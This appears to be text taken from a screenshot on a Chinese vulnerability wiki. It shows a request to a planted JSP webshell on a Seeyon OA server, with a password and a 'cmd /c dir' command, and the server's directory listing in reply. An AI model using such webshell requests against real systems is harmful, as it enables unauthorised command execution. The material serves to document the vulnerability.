 不安全 | /seeyon/testtesta.jsp?pwd=calsee&cmd=cmd+/c+dir
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF 博客 Github 团队 资料文库 网站 编程 区块链 临时
驱动器 D 中的卷是 新加卷
卷的序列号是 6055-82EE
D:\Seeyon\A8\ApacheJetspeed\bin 的目录
2020-07-05 12:52
.
2020-07-05 12:52
..
2020-02-25 13:39 21 .bash_history
2020-02-15 21:53 93,184 1.exe
2018-09-18 06:52 34,422 bootstrap.jar
2018-09-18 06:52 1,686 catalina-tasks.xml
2018-09-18 06:52 15,155 catalina.bat
2018-09-18 06:52 22,519 catalina.sh
2020-06-23 17:44 557 catalina_custom.bat
2018-09-18 06:54 72 chdirPath.bat
2020-05-28 15:48
CheckTrojan_20190726
2020-05-22 14:02 3,456,570 CheckTrojan_20190726.zip
2018-09-18 06:52 204,944 commons-daemon-native.tar.gz
2018-09-18 06:52 24,283 commons-daemon.jar
2018-09-18 06:52 2,040 configtest.bat
2018-09-18 06:52 1,922 configtest.sh
2018-09-18 06:52 1,278 cpappend.bat
2018-09-18 06:52 154,624 crimsistNab.dll
2018-09-18 06:52 176,128 crimsistNab64.dll
2018-09-18 06:52 91,648 crimsistNd32.dll
2018-09-18 06:52 94,720 crimsistNd64.dll
2018-09-18 06:52 7,888 daemon.sh
2018-09-18 06:52 2,091 digest.bat
2018-09-18 06:52 1,965 digest.sh
2018-09-18 06:52 148,480 Dongle_java.dll
2018-09-18 06:52 40,960 JNITools_32.dll
2018-09-18 06:52 10,752 JNITools_64.dll
2018-09-18 06:52 8,851 libcrimsistNab.so
2018-09-18 06:52 11,818 libcrimsistNab64.so
2018-09-18 06:52 41,443 libcrimsistNd32.so
2018-09-18 06:52 45,236 libcrimsistNd64.so
2020-02-25 14:22 480,768 OA.exe
2019-07-10 14:47 316 ping.js
2018-09-18 06:54 4,351 RegSeeyonservice.bat
2018-09-18 06:52 101,376 RY3Java.dll
2018-09-18 06:52 4,152,320 sapjco3.dll
2018-09-18 06:52 5,062 service.bat
2018-09-18 06:52 3,430 setclasspath.bat
2018-09-18 06:52 3,547 setclasspath.sh
PeiQi 文库
PeiQi文库